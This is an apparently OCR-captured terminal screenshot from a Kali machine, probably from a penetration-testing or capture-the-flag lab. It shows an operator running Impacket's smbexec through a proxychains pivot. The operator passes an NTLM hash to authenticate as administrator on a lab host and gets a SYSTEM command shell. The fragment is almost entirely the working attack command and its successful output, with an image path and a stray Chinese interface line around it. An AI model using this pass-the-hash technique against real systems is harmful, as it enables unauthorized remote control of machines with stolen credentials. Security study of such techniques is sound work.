 (root kali)-[~/… / cket-master/examples]
# proxychains4 python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:35dc382e7d31f6823c2e34216d4c15cb administrator@
10.10.10.135
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.8.133:22335 ... 10.10.10.135:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
仅将文本发送到当前选项卡